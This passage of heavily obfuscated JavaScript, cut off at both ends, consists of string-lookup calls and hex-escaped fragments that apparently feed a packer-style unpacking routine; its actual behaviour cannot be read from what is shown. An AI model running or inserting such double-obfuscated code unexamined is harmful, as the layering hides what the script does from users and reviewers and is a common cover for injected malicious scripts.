0ff8('\x30\x78\x31\x61\x35')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x37\x36')+_0x3c0ff8('\x30\x78\x62\x66\x66')+_0x3c0ff8('\x30\x78\x61\x39\x39')+_0x3c0ff8('\x30\x78\x31\x31\x38\x38')+_0x3c0ff8('\x30\x78\x35\x37\x35')+_0x3c0ff8('\x30\x78\x65\x35\x64')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x33\x65')+_0x3c0ff8('\x30\x78\x39\x33\x37')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x72\x5c'+_0x3c0ff8('\x30\x78\x35\x63\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x32\x64\x61')+'\x5c\x32\x5c\x5c\x36\x5c\x5c\x64\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x31\x65\x61')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x30\x30\x35')+_0x3c0ff8('\x30\x78\x63\x63\x66')+_0x3c0ff8('\x30\x78\x35\x64\x62')+_0x3c0ff8('\x30\x78\x38\x61\x34')+_0x3c0ff8('\x30\x78\x65\x66\x63')+'\x5c\x5c\x43\x5c\x27\x29\x2b\x32\x30\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x66\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x36\x36\x66')+_0x3c0ff8('\x30\x78\x39\x33\x38')+_0x3c0ff8('\x30\x78\x32\x63\x65')+'\x7c\x63\x68\x7c\x63\x67\x7c\x63\x66\x7c'+'\x63\x65\x7c\x63\x64\x7c\x63\x63\x7c\x7c'+_0x3c0ff8('\x30\x78\x37\x33\x34')+_0x3c0ff8('\x30\x78\x62\x33\x38')+_0x3c0ff8('\x30\x78\x66\x35\x35')+_0x3c0ff8('\x30\x78\x36\x32\x30')+_0x3c0ff8('\x30\x78\x31\x32\x31\x35')+_0x3c0ff8('\x30\x78\x39\x39\x66')+'\x39\x7c\x7c\x62\x53\x7c\x63\x38\x7c\x62'+_0x3c0ff8('\x30\x78\x62\x63\x35')+_0x3c0ff8('\x30\x78\x35\x64\x34')+_0x3c0ff8('\x30\x78\x34\x65\x64')+_0x3c0ff8('\x30\x78\x62\x65\x63')+'\x7c\x62\x51\x7c\x39\x66\x7c\x62\x43\x7c'+_0x3c0ff8('\x30\x78\x33\x30\x38')+_0x3c0ff8('\x30\x78\x37\x34\x64')+_0x3c0ff8('\x30\x78\x35\x31\x30')+_0x3c0ff8('\x30\x78\x31\x31\x32\x37')+_0x3c0ff8('\x30\x78\x31\x30\x35\x33')+_0x3c0ff8('\x30\x78\x36\x66\x66')+_0x3c0ff8('\x30\x78\x34\x36\x31')+_0x3c0ff8('\x30\x78\x31\x32\x32\x63')+_0x3c0ff8('\x30\x78\x62\x37\x38')+_0x3c0ff8('\x30\x78\x64\x33\x62')+_0x3c0ff8('\x30\x78\x32\x65\x37')+_0x3c0ff8('\x30\x78\x39\x32\x37')+_0x3c0ff8('\x30\x78\x32\x33\x34')+_0x3c0ff8('\x30\x78\x38\x33\x32')+_0x3c0ff8('\x30\x78\x62\x32\x39')+_0x3c0ff8('\x30\x78\x31\x32\x35\x63')+_0x3c0ff8('\x30\x78\x31\x31\x39\x32')+_0x3c0ff8('\x30\x78\x61\x37\x38')+'\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63'+_0x3c0ff8('\x30\x78\x35\x63\x66')+_0x3c0ff8('\x30\x78\x39\x63\x38')+_0x3c0ff8('\x30\x78\x33\x33\x62')+'\x61\x7c\x64\x67\x7c\x64\x66\x7c\x64\x65'+_0x3c0ff8('\x30\x78\x33\x61\x62')+'\x64\x39\x7c\x64\x32\x7c\x64\x38\x7c\x64'+_0x3c0ff8('\x30\x78\x33\x30\x33')+_0x3c0ff8('\x30\x78\x38\x35\x31')+_0x3c0ff8('\x30\x78\x35\x65\x31')+_0x3c0ff8('\x30\x78\x38\x64\x64')+_0x3c0ff8('\x30\x78\x63\x37\x63')+_0x3c0ff8('\x30\x78\x39\x32\x66')+_0x3c0ff8('\x30\x78\x31\x30\x36\x32')+_0x3c0ff8('\x30\x78\x34\x63\x36')+'\x61\x6f\x7c\x61\x6e\x7c\x61\x6d\x7c\x61'+_0x3c0ff8('\x30\x78\x62\x62\x61')+_0x3c0ff8('\x30\x78\x39\x34\x66')+_0x3c0ff8('\x30\x78\x35\x35\x34')+'\x62\x7c\x61\x70\x7c\x39\x52\x7c\x39\x79'+_0x3c0ff8('\x30\x78\x33\x31\x61')+_0x3c0ff8('\x30\x78\x36\x62\x32')+_0x3c0ff8('\x30\x78\x34\x30\x32')+_0x3c0ff8('\x30\x78\x39\x30\x64'))+(_0x3c0ff8('\x30\x78\x37\x33\x32')+_0x3c0ff8('\x30\x78\x36\x38\x31')+_0x3c0ff8('\x30\x78\x39\x35\x64')+_0x3c0ff8('\x30\x78\x33\x39\x33')+_0x3c0ff8('\x30\x78\x62\x34\x34')+_0x3c0ff8('\x30\x78\x38\x33\x35')+_0x3c0ff8('\x30\x78\x62\x63\x38')+_0x3c0ff8('\x30\x78\x34\x38\x61')+_0x3c0ff8('\x30\x78\x38\x33\x30')+_0x3c0ff8('\x30\x78\x31\x30\x31\x30')+_0x3c0ff8('\x30\x78\x38\x33\x39')+_0x3c0ff8('\x30\x78\x36\x62\x34')+_0x3c0ff8('\x30\x78\x32\x63\x37')+'\x76\x7c\x62\x75\x7c\x62\x74\x7c\x62\x72'+_0x3c0ff8('\x30\x78\x32\x37\x32')+_0x3c0ff8('\x30\x78\x64\x33\x36')+_0x3c0ff8('\x30\x78\x66\x65\x37')+'\x7c\x61\x5a\x7c\x61\x47\x7c\x61\x46\x7c'+_0x3c0ff8('\x30\x78\x39\x31\x32')+_0x3c0ff8('\x30\x78\x66\x37\x36')+_0x3c0ff8('\x30\x78\x66\x61\x35')+'\x61\x75\x7c\x61\x74\x7c\x61\x48\x7c\x61'+_0x3c0ff8('\x30\x78\x64\x30\x64')+'\x7c\x61\x58\x7c\x61\x57\x7c\x61\x56\x7c'+_0x3c0ff8('\x30\x78\x35\x33\x30')+_0x3c0ff8('\x30\x78\x31\x31\x34\x37')+'\x7c\x61\x4e\x7c\x61\x4d\x7c\x61\x4c\x7c'+'\x64\x52\x7c\x63\x4b\x7c\x64\x54\x7c\x66'+'\x6d\x7c\x68\x31\x7c\x68\x30\x7c\x67\x59'+_0x3c0ff8('\x30\x78\x61\x30\x61')+_0x3c0ff8('\x30\x78\x61\x66\x65')+_0x3c0ff8('\x30\x78\x39\x66\x65')+'\x7c\x68\x32\x7c\x67\x56\x7c\x68\x33\x7c'+'\x68\x64\x7c\x68\x6a\x7c\x68\x69\x7c\x68'+_0x3c0ff8('\x30\x78\x64\x66\x32')+_0x3c0ff8('\x30\x78\x64\x64\x65')+_0x3c0ff8('\x30\x78\x32\x65\x65')+_0x3c0ff8('\x30\x78\x65\x30\x31')+_0x3c0ff8('\x30\x78\x36\x32\x63')+_0x3c0ff8('\x30\x78\x31\x31\x32\x62')+_0x3c0ff8('\x30\x78\x35\x64\x64')+'\x7c\x67\x6b\x7c\x67\x64\x7c\x67\x6a\x7c'+_0x3c0ff8('\x30\x78\x36\x36\x63')+_0x3c0ff8('\x30\x78\x61\x39\x64')+_0x3c0ff8('\x30\x78\x64\x64\x62')+_0x3c0ff8('\x30\x78\x38\x33\x64')+_0x3c0ff8('\x30\x78\x34\x36\x35')+_0x3c0ff8('\x30\x78\x32\x35\x63')+_0x3c0ff8('\x30\x78\x66\x63\x35')+_0x3c0ff8('\x30\x78\x38\x33\x37')+_0x3c0ff8('\x30\x78\x31\x32\x32\x31')+_0x3c0ff8('\x30\x78\x36\x31\x66')+_0x3c0ff8('\x30\x78\x38\x64\x31')+_0x3c0ff8('\x30\x78\x32\x39\x34')+_0x3c0ff8('\x30\x78\x32\x62\x37')+'\x65\x7c\x69\x68\x7c\x69\x73\x7c\x69\x72'+'\x7c\x69\x71\x7c\x69\x70\x7c\x69\x6f\x7c'+'\x69\x74\x7c\x69\x6e\x7c\x69\x67\x7c\x69'+_0x3c0ff8('\x30\x78\x65\x64\x31')+_0x3c0ff8('\x30\x78\x32\x39\x32')+_0x3c0ff8('\x30\x78\x66\x64\x34')+_0x3c0ff8('\x30\x78\x39\x34\x38')+_0x3c0ff8('\x30\x78\x33\x38\x64')+_0x3c0ff8('\x30\x78\x63\x34\x65')+_0x3c0ff8('\x30\x78\x38\x31\x66')+'\x7c\x68\x76\x7c\x68\x44\x7c\x68\x4e\x7c'+_0x3c0ff8('\x30\x78\x31\x31\x36\x39')+_0x3c0ff8('\x30\x78\x64\x34\x32')+_0x3c0ff8('\x30\x78\x66\x31\x65')+_0x3c0ff8('\x30\x78\x31\x32\x33\x39')+_0x3c0ff8('\x30\x78\x64\x64\x66')+_0x3c0ff8('\x30\x78\x33\x31\x36')+_0x3c0ff8('\x30\x78\x32\x35\x35')+_0x3c0ff8('\x30\x78\x63\x34\x34')+_0x3c0ff8('\x30\x78\x36\x37\x62')+_0x3c0ff8('\x30\x78\x65\x39\x31')+_0x3c0ff8('\x30\x78\x37\x35\x65')+_0x3c0ff8('\x30\x78\x38\x65\x65')+_0x3c0ff8('\x30\x78\x32\x30\x37')+_0x3c0ff8('\x30\x78\x39\x62\x66')+_0x3c0ff8('\x30\x78\x31\x31\x63\x39')+_0x3c0ff8('\x30\x78\x63\x63\x34')+_0x3c0ff8('\x30\x78\x31\x31\x63\x32')+_0x3c0ff8('\x30\x78\x39\x61\x63')+_0x3c0ff8('\x30\x78\x32\x33\x65')+_0x3c0ff8('\x30\x78\x62\x38\x62')+'\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c'+_0x3c0ff8('\x30\x78\x31\x31\x66\x33')+_0x3c0ff8('\x30\x78\x37\x35\x31')+'\x7c\x65\x6c\x7c\x65\x6b\x7c\x65\x69\x7c'+_0x3c0ff8('\x30\x78\x36\x30\x37')+'\x66\x7c\x65\x65\x7c\x65\x64\x7c\x65\x63'+_0x3c0ff8('\x30\x78\x39\x31\x31')+_0x3c0ff8('\x30\x78\x34\x32\x38')+_0x3c0ff8('\x30\x78\x63\x63\x36')+_0x3c0ff8('\x30\x78\x35\x35\x31')+_0x3c0ff8('\x30\x78\x33\x35\x34')+'\x47\x7c\x66\x46\x7c\x66\x45\x7c\x66\x53'+_0x3c0ff8('\x30\x78\x37\x64\x31')+_0x3c0ff8('\x30\x78\x63\x34\x62'))+(_0x3c0ff8('\x30\x78\x31\x32\x35\x62')+'\x7c\x67\x31\x7c\x67\x30\x7c\x66\x5a\x7c'+_0x3c0ff8('\x30\x78\x31\x31\x36\x62')+_0x3c0ff8('\x30\x78\x39\x62\x32')+_0x3c0ff8('\x30\x78\x64\x65\x65')+_0x3c0ff8('\x30\x78\x61\x64\x63')+_0x3c0ff8('\x30\x78\x64\x65\x64')+_0x3c0ff8('\x30\x78\x33\x61\x64')+_0x3c0ff8('\x30\x78\x66\x39\x63')+_0x3c0ff8('\x30\x78\x33\x62\x38')+_0x3c0ff8('\x30\x78\x32\x62\x64')+_0x3c0ff8('\x30\x78\x34\x34\x33')+_0x3c0ff8('\x30\x78\x31\x32\x31\x31')+'\x7c\x66\x71\x7c\x67\x37\x7c\x63\x6c\x27'+'\x2e\x39\x51\x28\x27\x7c\x27\x29\x29\x29'),0x3e,0x47a,(_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x66\x61\x39')+_0x3c0ff8('\x30\x78\x31\x30\x30\x64')+'\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61'+_0x3c0ff8('\x30\x78\x38\x62\x64')+'\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68'+'\x69\x6c\x65\x7c\x5f\x30\x78\x33\x64\x31'+_0x3c0ff8('\x30\x78\x37\x66\x62')+_0x3c0ff8('\x30\x78\x35\x34\x65')+_0x3c0ff8('\x30\x78\x66\x35\x62')+_0x3c0ff8('\x30\x78\x34\x35\x36')+_0x3c0ff8('\x30\x78\x66\x66\x61')+_0x3c0ff8('\x30\x78\x37\x65\x62')+_0x3c0ff8('\x30\x78\x37\x61\x64')+_0x3c0ff8('\x30\x78\x31\x66\x35')+_0x3c0ff8('\x30\x78\x31\x32\x33\x34')+_0x3c0ff8('\x30\x78\x35\x30\x66')+_0x3c0ff8('\x30\x78\x39\x63\x36')+_0x3c0ff8('\x30\x78\x35\x62\x36')+_0x3c0ff8('\x30\x78\x66\x31\x30')+_0x3c0ff8('\x30\x78\x35\x33\x32')+_0x3c0ff8('\x30\x78\x62\x31\x61')+_0x3c0ff8('\x30\x78\x32\x32\x35')+_0x3c0ff8('\x30\x78\x63\x63\x63')+_0x3c0ff8('\x30\x78\x63\x38\x65')+_0x3c0ff8('\x30\x78\x31\x63\x65')+_0x3c0ff8('\x30\x78\x62\x64\x31')+_0x3c0ff8('\x30\x78\x39\x65\x63')+_0x3c0ff8('\x30\x78\x62\x61\x65')+_0x3c0ff8('\x30\x78\x38\x35\x39')+_0x3c0ff8('\x30\x78\x62\x37\x31')+_0x3c0ff8('\x30\x78\x66\x39\x37')+_0x3c0ff8('\x30\x78\x63\x64\x62')+_0x3c0ff8('\x30\x78\x66\x34\x64')+_0x3c0ff8('\x30\x78\x62\x61\x64')+_0x3c0ff8('\x30\x78\x39\x33\x63')+_0x3c0ff8('\x30\x78\x31\x31\x63\x61')+_0x3c0ff8('\x30\x78\x39\x30\x33')+'\x30\x36\x61\x66\x7c\x5f\x30\x78\x31\x35'+_0x3c0ff8('\x30\x78\x66\x37\x31')+_0x3c0ff8('\x30\x78\x34\x35\x64')+'\x35\x32\x7c\x5f\x30\x78\x31\x37\x31\x37'+'\x62\x61\x7c\x5f\x30\x78\x33\x66\x61\x61'+_0x3c0ff8('\x30\x78\x38\x35\x66')+_0x3c0ff8('\x30\x78\x62\x38\x32')+(_0x3c0ff8('\x30\x78\x61\x38\x65')+_0x3c0ff8('\x30\x78\x64\x33\x34')+'\x65\x36\x7c\x5f\x30\x78\x32\x33\x30\x36'+_0x3c0ff8('\x30\x78\x32\x33\x38')+_0x3c0ff8('\x30\x78\x31\x63\x34')+_0x3c0ff8('\x30\x78\x34\x31\x34')+'\x30\x78\x32\x61\x37\x64\x37\x64\x7c\x78'+_0x3c0ff8('\x30\x78\x34\x33\x39')+'\x30\x62\x7c\x30\x78\x66\x61\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x64\x31\x31')+_0x3c0ff8('\x30\x78\x38\x39\x32')+_0x3c0ff8('\x30\x78\x36\x35\x36')+_0x3c0ff8('\x30\x78\x62\x65\x32')+_0x3c0ff8('\x30\x78\x31\x30\x66\x31')+_0x3c0ff8('\x30\x78\x63\x39\x39')+_0x3c0ff8('\x30\x78\x63\x33\x61')+_0x3c0ff8('\x30\x78\x36\x62\x63')+'\x61\x7c\x5f\x30\x78\x32\x34\x32\x65\x61'+_0x3c0ff8('\x30\x78\x31\x30\x34\x39')+_0x3c0ff8('\x30\x78\x33\x30\x36')+_0x3c0ff8('\x30\x78\x31\x30\x64\x31')+_0x3c0ff8('\x30\x78\x31\x30\x30\x34')+_0x3c0ff8('\x30\x78\x32\x36\x62')+'\x5f\x30\x78\x31\x37\x34\x63\x62\x38\x7c'+_0x3c0ff8('\x30\x78\x66\x32\x31')+'\x5f\x30\x78\x31\x65\x35\x63\x35\x39\x7c'+'\x5f\x30\x78\x35\x34\x39\x38\x66\x39\x7c'+_0x3c0ff8('\x30\x78\x37\x31\x32')+_0x3c0ff8('\x30\x78\x36\x64\x63')+_0x3c0ff8('\x30\x78\x39\x65\x32')+'\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x32\x39'+_0x3c0ff8('\x30\x78\x31\x31\x38\x34')+_0x3c0ff8('\x30\x78\x35\x39\x62')+_0x3c0ff8('\x30\x78\x63\x62\x64')+_0x3c0ff8('\x30\x78\x38\x65\x62')+_0x3c0ff8('\x30\x78\x31\x31\x37\x37')+_0x3c0ff8('\x30\x78\x65\x39\x63')+_0x3c0ff8('\x30\x78\x61\x63\x63')+_0x3c0ff8('\x30\x78\x37\x30\x66')+_0x3c0ff8('\x30\x78\x65\x38\x63')+_0x3c0ff8('\x30\x78\x65\x66\x34')+_0x3c0ff8('\x30\x78\x63\x36\x62')+_0x3c0ff8('\x30\x78\x64\x66\x31')+_0x3c0ff8('\x30\x78\x31\x30\x34\x36')+_0x3c0ff8('\x30\x78\x66\x35\x38')+_0x3c0ff8('\x30\x78\x31\x61\x65')+_0x3c0ff8('\x30\x78\x34\x35\x31')+_0x3c0ff8('\x30\x78\x62\x35\x37')+_0x3c0ff8('\x30\x78\x65\x64\x38')+_0x3c0ff8('\x30\x78\x31\x31\x37\x61')+_0x3c0ff8('\x30\x78\x65\x66\x32')+_0x3c0ff8('\x30\x78\x63\x63\x61')+_0x3c0ff8('\x30\x78\x31\x30\x35\x37')+'\x34\x32\x66\x64\x34\x7c\x5f\x30\x78\x31'+_0x3c0ff8('\x30\x78\x65\x63\x65')+_0x3c0ff8('\x30\x78\x34\x62\x65')+'\x66\x65\x30\x36\x36\x7c\x30\x78\x31\x66'+_0x3c0ff8('\x30\x78\x34\x35\x32')+_0x3c0ff8('\x30\x78\x31\x30\x66\x64')+_0x3c0ff8('\x30\x78\x35\x31\x64')+_0x3c0ff8('\x30\x78\x34\x66\x37')+'\x36\x7c\x5f\x30\x78\x33\x31\x37\x63\x31'+_0x3c0ff8('\x30\x78\x65\x35\x36')+_0x3c0ff8('\x30\x78\x34\x36\x30')+_0x3c0ff8('\x30\x78\x38\x38\x38')+_0x3c0ff8('\x30\x78\x39\x66\x62')+_0x3c0ff8('\x30\x78\x64\x39\x36')+'\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f'+_0x3c0ff8('\x30\x78\x65\x63\x31')+_0x3c0ff8('\x30\x78\x31\x65\x39')+_0x3c0ff8('\x30\x78\x35\x66\x61')+_0x3c0ff8('\x30\x78\x63\x35\x31')+_0x3c0ff8('\x30\x78\x34\x39\x36')+_0x3c0ff8('\x30\x78\x61\x64\x61')+_0x3c0ff8('\x30\x78\x63\x37\x39')+_0x3c0ff8('\x30\x78\x32\x62\x38')+_0x3c0ff8('\x30\x78\x64\x32\x62')+_0x3c0ff8('\x30\x78\x39\x39\x35')+_0x3c0ff8('\x30\x78\x34\x33\x66')+_0x3c0ff8('\x30\x78\x37\x61\x32')+_0x3c0ff8('\x30\x78\x32\x66\x62')+_0x3c0ff8('\x30\x78\x39\x34\x33')+_0x3c0ff8('\x30\x78\x34\x64\x39')+_0x3c0ff8('\x30\x78\x64\x65\x62')+_0x3c0ff8('\x30\x78\x63\x37\x62')+_0x3c0ff8('\x30\x78\x34\x64\x63')+_0x3c0ff8('\x30\x78\x31\x39\x36')+_0x3c0ff8('\x30\x78\x39\x36\x38')+_0x3c0ff8('\x30\x78\x32\x33\x37')+_0x3c0ff8('\x30\x78\x31\x30\x33\x35')+_0x3c0ff8('\x30\x78\x37\x62\x66')+'\x35\x7c\x76\x61\x72\x7c\x78\x33\x36\x7c'+_0x3c0ff8('\x30\x78\x62\x65\x37')+'\x78\x34\x33\x39\x63\x36\x64\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x39\x38\x31')+'\x61\x7c\x78\x32\x65\x7c\x78\x33\x63\x7c'+_0x3c0ff8('\x30\x78\x31\x30\x30\x39')+'\x78\x31\x30\x32\x38\x37\x39\x7c\x78\x37'+_0x3c0ff8('\x30\x78\x35\x64\x30')+'\x78\x34\x33\x7c\x5f\x30\x78\x33\x65\x61')+('\x66\x37\x34\x7c\x78\x36\x62\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x37\x35\x61')+'\x34\x7c\x30\x78\x30\x7c\x74\x68\x69\x73'+'\x7c\x78\x37\x36\x7c\x5f\x30\x78\x34\x39'+_0x3c0ff8('\x30\x78\x65\x61\x64')+_0x3c0ff8('\x30\x78\x65\x30\x36')+'\x38\x61\x30\x31\x7c\x78\x32\x37\x7c\x65'+_0x3c0ff8('\x30\x78\x66\x34\x62')+_0x3c0ff8('\x30\x78\x63\x63\x33')+'\x38\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c'+'\x78\x36\x33\x7c\x78\x37\x34\x7c\x78\x36'+_0x3c0ff8('\x30\x78\x31\x31\x31\x36')+'\x78\x33\x31\x7c\x78\x33\x30\x7c\x78\x36'+_0x3c0ff8('\x30\x78\x62\x39\x36')+_0x3c0ff8('\x30\x78\x32\x30\x39')+_0x3c0ff8('\x30\x78\x63\x34\x39')+_0x3c0ff8('\x30\x78\x33\x61\x30')+_0x3c0ff8('\x30\x78\x62\x35\x63')+_0x3c0ff8('\x30\x78\x33\x63\x36')+_0x3c0ff8('\x30\x78\x66\x38\x65')+'\x33\x37\x7c\x78\x33\x35\x7c\x78\x32\x30'+_0x3c0ff8('\x30\x78\x38\x38\x62')+_0x3c0ff8('\x30\x78\x39\x35\x38')+_0x3c0ff8('\x30\x78\x38\x34\x38')+'\x7c\x78\x32\x64\x7c\x78\x37\x32\x7c\x78'+_0x3c0ff8('\x30\x78\x61\x66\x66')+'\x7c\x5f\x30\x78\x35\x34\x64\x66\x37\x32'+_0x3c0ff8('\x30\x78\x31\x30\x66\x62')+_0x3c0ff8('\x30\x78\x33\x33\x66')+'\x7c\x78\x34\x32\x7c\x5f\x30\x78\x35\x37'+'\x35\x37\x30\x33\x7c\x78\x32\x34\x7c\x78'+'\x35\x37\x7c\x78\x34\x38\x7c\x78\x35\x61'+_0x3c0ff8('\x30\x78\x63\x65\x31')+'\x65\x32\x37\x37\x7c\x5f\x30\x78\x31\x36'+_0x3c0ff8('\x30\x78\x32\x65\x30')+_0x3c0ff8('\x30\x78\x33\x66\x31')+_0x3c0ff8('\x30\x78\x31\x63\x36')+'\x62\x38\x30\x7c\x5f\x30\x78\x34\x37\x65'+_0x3c0ff8('\x30\x78\x34\x35\x34')+_0x3c0ff8('\x30\x78\x63\x30\x63')+_0x3c0ff8('\x30\x78\x34\x62\x39')+'\x35\x31\x7c\x5f\x30\x78\x31\x61\x61\x34'+'\x34\x37\x7c\x5f\x30\x78\x35\x66\x30\x62'+_0x3c0ff8('\x30\x78\x66\x63\x66')+_0x3c0ff8('\x30\x78\x62\x34\x39')+_0x3c0ff8('\x30\x78\x31\x32\x30\x35')+'\x37\x34\x7c\x78\x34\x65\x7c\x5f\x30\x78'+_0x3c0ff8('\x30\x78\x37\x38\x32')+_0x3c0ff8('\x30\x78\x34\x61\x61')+_0x3c0ff8('\x30\x78\x36\x36\x61')+'\x32\x62\x7c\x5f\x30\x78\x35\x39\x62\x62'+_0x3c0ff8('\x30\x78\x34\x61\x66')+_0x3c0ff8('\x30\x78\x36\x33\x32')+_0x3c0ff8('\x30\x78\x32\x36\x31')+_0x3c0ff8('\x30\x78\x37\x36\x32')+_0x3c0ff8('\x30\x78\x66\x65\x62')+'\x65\x63\x65\x66\x7c\x5f\x30\x78\x34\x30'+_0x3c0ff8('\x30\x78\x34\x35\x61')+_0x3c0ff8('\x30\x78\x61\x66\x36')+_0x3c0ff8('\x30\x78\x31\x63\x35')+_0x3c0ff8('\x30\x78\x31\x30\x61\x64')+_0x3c0ff8('\x30\x78\x37\x61\x31')+_0x3c0ff8('\x30\x78\x36\x32\x38')+_0x3c0ff8('\x30\x78\x34\x37\x30')+'\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x34'+_0x3c0ff8('\x30\x78\x36\x66\x63')+_0x3c0ff8('\x30\x78\x35\x36\x36')+_0x3c0ff8('\x30\x78\x31\x30\x33\x66')+_0x3c0ff8('\x30\x78\x39\x31\x39')+_0x3c0ff8('\x30\x78\x38\x66\x65')+_0x3c0ff8('\x30\x78\x64\x66\x65')+_0x3c0ff8('\x30\x78\x39\x32\x33')+_0x3c0ff8('\x30\x78\x36\x62\x33')+_0x3c0ff8('\x30\x78\x34\x31\x39')+_0x3c0ff8('\x30\x78\x36\x61\x31')+_0x3c0ff8('\x30\x78\x31\x31\x64\x35')+_0x3c0ff8('\x30\x78\x32\x63\x30')+'\x7c\x5f\x30\x78\x34\x33\x62\x63\x35\x31'+_0x3c0ff8('\x30\x78\x64\x36\x33')+'\x32\x31\x61\x38\x62\x7c\x5f\x30\x78\x34'+_0x3c0ff8('\x30\x78\x62\x31\x30')+_0x3c0ff8('\x30\x78\x65\x38\x65')+_0x3c0ff8('\x30\x78\x32\x39\x66')+_0x3c0ff8('\x30\x78\x35\x35\x62')+'\x7c\x5f\x30\x78\x33\x35\x34\x33\x66\x31'+_0x3c0ff8('\x30\x78\x39\x34\x31')+_0x3c0ff8('\x30\x78\x62\x64\x32')+_0x3c0ff8('\x30\x78\x36\x63\x39')+_0x3c0ff8('\x30\x78\x36\x62\x66')+_0x3c0ff8('\x30\x78\x66\x62\x36')+_0x3c0ff8('\x30\x78\x32\x30\x64')+_0x3c0ff8('\x30\x78\x39\x38\x33')+_0x3c0ff8('\x30\x78\x61\x65\x61')+_0x3c0ff8('\x30\x78\x32\x66\x33')+_0x3c0ff8('\x30\x78\x38\x38\x66')+_0x3c0ff8('\x30\x78\x38\x34\x36')+'\x34\x36\x62\x66\x37\x37\x7c\x5f\x30\x78'+_0x3c0ff8('\x30\x78\x33\x38\x63')+_0x3c0ff8('\x30\x78\x36\x64\x32')+'\x34\x61\x66\x63\x66\x62\x7c\x5f\x30\x78')+(_0x3c0ff8('\x30\x78\x61\x33\x36')+_0x3c0ff8('\x30\x78\x31\x32\x33\x64')+'\x31\x37\x61\x33\x61\x39\x7c\x30\x78\x62'+_0x3c0ff8('\x30\x78\x34\x35\x38')+_0x3c0ff8('\x30\x78\x37\x37\x39')+'\x36\x30\x7c\x5f\x30\x78\x34\x39\x61\x61'+'\x39\x30\x7c\x5f\x30\x78\x32\x64\x31\x33'+_0x3c0ff8('\x30\x78\x62\x35\x35')+_0x3c0ff8('\x30\x78\x61\x39\x65')+_0x3c0ff8('\x30\x78\x35\x38\x37')+_0x3c0ff8('\x3